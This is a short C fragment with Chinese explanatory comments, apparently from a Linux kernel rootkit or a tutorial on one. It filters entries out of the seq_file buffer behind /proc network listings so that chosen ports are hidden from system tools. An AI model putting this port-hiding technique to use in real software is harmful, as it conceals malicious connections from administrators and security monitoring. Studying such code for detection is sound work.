 1 // 对hidden_port_list_head遍历
2 list_for_each_entry(node, &hidden_port_list_head, list){
3 if (type == node->type){
4 // seq->buf为缓冲区,snprintf先按照缓冲区格式声明一个port_str_buf
5 snprintf(port_str_buf, PORT_STR_LEN, ":%04X", node->port);
6 // 之后将缓冲区的新增字符串和port_str_buf进行对比判断是否要过滤端口
7 if (strnstr(seq->buf + last_len, port_str_buf, this_len)){
8 pr_info("Hiding port: %d", node->port);
9 seq->count = last_len;
10 break;
11 }
12 }
13 }